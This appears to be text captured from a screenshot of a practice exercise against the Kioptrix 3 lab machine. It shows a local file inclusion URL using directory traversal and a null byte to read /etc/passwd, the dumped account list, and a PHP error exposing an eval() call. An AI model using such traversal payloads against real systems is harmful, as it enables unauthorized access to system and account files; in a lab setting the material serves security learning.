 kioptrix3.com/index.php?system=../../../../../etc/passwd%00php
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:
/bin/false klog:x:103:104::/home/klog:/bin/false mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin loneferret:x:1000:100:loneferret,,,:/home/loneferret:
/bin/bash dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
Parse error: syntax error, unexpected '.', expecting T_STRING or T_VARIABLE or '$' in /home/www/kioptrix3.com/core/lib/router.php(26) : eval()'d code on line 1